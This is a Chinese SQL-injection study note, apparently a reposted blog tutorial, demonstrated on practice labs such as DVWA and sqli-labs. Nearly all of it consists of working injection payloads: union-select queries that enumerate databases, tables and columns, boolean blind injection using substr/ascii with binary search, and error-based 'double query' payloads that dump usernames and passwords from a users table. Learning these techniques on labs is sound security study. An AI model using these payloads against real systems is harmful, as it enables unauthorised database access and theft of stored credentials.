SQL学习笔记
什么是sql注入
当我们在输入框中输入正常的id为1时,sql语句是
Select username,password from XXX where id=’1’当我们在输入框中输入不正常的id如1’ union select 1,database()%23,sql语句为
Select username,password from XXX where id=’1’ union select 1,database()%23‘这也是数据库所执行的命令,我们不仅可以得到id=1的username、password,还可以获取当前数据库名。

相关知识
POC(proof of concept)漏洞验证代码
| 功能名称 | 查询语句 |
| 查库 | select schema_name from information_schema.schemata |
| 查表 | select table_name from information_schema.tables where table_schema = 库名 |
| 查列 | select column_name from information_schema.columns where table_name=表名 |
| 查数据 | select 列名 from库名 .表名 |
天钧上线(作为灵魂画手出场)
所有类型的SQL注入,都是基于查库、表、列语句。
步骤
判断是否存在注入
先输入1,正常,输入1’报错,说明存在注入。

判断是数字型注入还是字符型注入,输入三种poc
1 or 1=1 数字型注入
1’ or ‘1’=’1’ 字符型注入
1” or “1”=”1” 字符型注入
看返回结果,where语句是否成功的被or条件处理,来判断使用的变量是单双引号闭合的、以及什么类型的注入
猜解SQL查询语句中的字段数
输入1’ order by 1#,显示正常
输入1’ order by 2#显示正常
输入1’ order by 3#,查询失败
说明字段数只有两列。
知道了字段数就可以用union联合查询
确定显示的字段
由于开发人员设置原因,导致有些字段并不能显示东西,所以这时输入1‘ union select 1,2# union联合查询注入属于回显注入,我们可以根据回显的内容看到数据库中的信息,所以要确定回显的字段,若查询有结果,则字段回显。
获取当前数据库
1’ union select 1,database()#获取数据库中的表
xx' union select 1,table_name from information_schema.tables where table_schema='数据库名'—获取表中字段名
xx' union select 1,column_name from information_schema.columns where table_name='users'—查看数据
xx’ union select user,password from users—盲注
判断是否存在注入,注入是字符型还是数字型
输入1,显示用户存在,为真,输入-1,显示用户不存在,为假。
若结果为假,则说明后面假的代码插进去了,就可以判断是单双引号闭合和什么类型的注入
猜解当前数据库名
通过上一步,已经知道了这里存在SQL盲注,怎么获取盲注漏洞的数据呢?不能像SQL回显注入那样直接获取数据,所以只能一一的猜解,猜解条件就是用前面的真假条件
1’ and 真# 结果就为真
1’ and 假# 结果就为假
盲注中获取字符串长度 length(str) 获取字符串长度(字符串)

猜数据库名长度
输入 1' and length(database())>1-- 显示结果为真,所以数据库名长度肯定大于1
输入 1' and length(database())>10-- 显示结果为假 ,所以数据库名长度肯定小于等于10。
用二分法猜解,最后得到的数据库名长度为4
left(a,b) 从左侧开始截取a字符串的前b位

substr(expression,start,length)
ascii(a)将某个字符转换为ascii值
mid()函数与substr函数功能一样
ord()函数与ascii函数功能一样
regexp { (select user()) regexp '^r)
正则表达式用法,user()结果为root,regexp为匹配root的正则表达式}
like { (select user()) like 'ro%'} 与regexp类似,使用like进行匹配。
常用POCand left(select(database()),1)='a'--+and (select database()) regexp '^r'and (select database()) like 'r%'and ord(mid((select database()),1,1))>97and ascii(substr((select databse()),1,1))>97 (我最常用)
输入1’ and ascii(substr(databse(),1,1))>97 #显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值);
输入1’ and ascii(substr(databse(),1,1))<122 #显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值);
输入1’ and ascii(substr(databse(),1,1))<109 #显示存在,说明数据库名的第一个字符的ascii值小于109(小写字母m的ascii值);
输入1’ and ascii(substr(databse(),1,1))<103 #显示存在,说明数据库名的第一个字符的ascii值小于103(小写字母g的ascii值);
输入1’ and ascii(substr(databse(),1,1))<100 #显示不存在,说明数据库名的第一个字符的ascii值不小于100(小写字母d的ascii值);
输入1’ and ascii(substr(databse(),1,1))>100 #显示不存在,说明数据库名的第一个字符的ascii值不大于100(小写字母d的ascii值),所以数据库名的第一个字符的ascii值为100,即小写字母d。
…
重复上述步骤,就可以猜解出完整的数据库名(dvwa)了。
猜解数据库中的表名
首先猜解数据库中表的数量:
1’ and (select count (table_name) from information_schema.tables where table_schema=库名)=1 1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 # 显示存在说明数据库中共有两个表。
接着挨个猜解表名:
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 # 显示不存在1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 # 显示不存在…
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # 显示存在说明第一个表名长度为9。
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在说明第一个表的名字的第一个字符为小写字母g。
…
重复上述步骤,即可猜解出两个表名(guestbook、users)。
猜解表中的字段名
首先猜解表中字段的数量:
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 # 显示不存在…
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 # 显示存在说明users表有8个字段。
接着挨个猜解字段名:
1’ and length(select column_name from information_schema.columns where table_name= ’users’ limit 0,1)=1 # 显示不存在…
1’ and length(select column_name from information_schema.columns where table_name= ’users’ limit 0,1)=7 # 显示存在说明users表的第一个字段为7个字符长度。
采用二分法,即可猜解出所有字段名。
猜解数据
同样采用二分法
这样就获取了所有数据。
猜数据库长度
id=1' and length(database())=8 --+ 猜库名
?id=1' and ascii(substr(database(),1,1))<105 --+查库里有几个表
?id=1' and 1=((select count(*) from information_schema.tables where table_schema='security')=4) --+ 猜表名长度
?id=1' and length((select table_name from information_schema.tables where table_schema='security' limit 0,1))=6 --+猜表名
id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),1,1))=117 --+猜表中字段数
?id=1' and ((select count(*) from information_schema.columns where table_schema='security' and table_name='users')=3) --+猜字段长度
?id=1' and length((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))=2 --+猜字段名
?id=1' and ascii(substr((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1),1,1))=117 --+猜用户名和密码
?id=1' and length((select username from security.users where id =1))=4 --+?id=1' and length((select password from security.users where id =1))=4 --+
双查询注入
几个常用的错误构造句
selectgroup_concat(char(32,58,32),database(),char(32,58,32),floor(rand()*2))name;select1from(selectcount(*),concat(char(32,58,32),database(),char(32,58,32),floor(rand()*2))name from information_schema.tables group by name)Payloadhttp://localhost/sqli/Less-5/?id=1' and (select 1 from(select count(*),concat(char(32,58,32),(select concat_ws(char(32,58,32),id,username,password) from users limit 0,1),char(32,58,32),floor(rand()*2))name from information_schema.tables group by name)b) --+
双注入查询需要理解四个函数/语句
1. Rand() //随机函数 返回0-1之间的随机数
2. Floor() //取整函数
3. Count() //汇总函数
4. Group by //分组语句
双查询注入公式
union select 1 from (select count(*),concat(floor(rand(0)*2),( 注入爆 数据语句))a from information_schema.tables group by a)b --+例如
?id=1' and (select 1 from(select count(*),concat(char(32,58,32),(select concat_ws(char(32,58,32),id,username,password) from users limit 0,1),char(32,58,32),floor(rand()*2))name from information_schema.tables group by name)b) --+长按识别二维码,了解更多

本文来源于互联网:SQL注入的各种姿势
Hits: 161








